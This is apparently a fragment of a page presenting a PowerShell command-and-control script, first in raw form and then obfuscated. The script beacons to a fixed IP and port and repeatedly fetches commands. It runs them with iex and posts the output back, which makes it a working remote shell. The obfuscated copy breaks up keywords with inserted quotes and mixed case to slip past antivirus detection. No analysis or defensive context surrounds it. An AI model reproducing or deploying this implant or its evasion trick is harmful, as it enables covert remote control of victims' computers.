 Raw Script:
$s='192.168.29.15:8080';$i='dad010c1-1c08afa2-79520a71';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri
$p$s/dad010c1 -Headers @{"Authorization"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/1c08afa2 -
Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -
InputObject $r;$t=Invoke-WebRequest -Uri $p$s/79520a71 -Method POST -Headers @{"Authorization"=$i} -Body
([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Obfuscated Script:
$s='192.168.29.15:8080';$i='dad010c1-1c08afa2-79520a71';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri
$p$s/dad010c1 -Headers @{"Authorization"=$i};while ($true){$c=(Invoke-WebRequest -UsebasiCParSing -Uri $p$s/1c08afa2 -
Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=ie’’x $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -
InputObject $r;$t=Invoke-Web’’Request -Uri $p$s/79520a71 -Method POST -Headers @{"Authorization"=$i} -Body
([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}